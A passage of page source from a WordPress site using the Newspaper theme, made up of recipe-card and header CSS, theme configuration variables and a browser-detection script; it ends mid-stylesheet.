.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"11f18bd974","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"11f18bd974","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="45767ecebd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
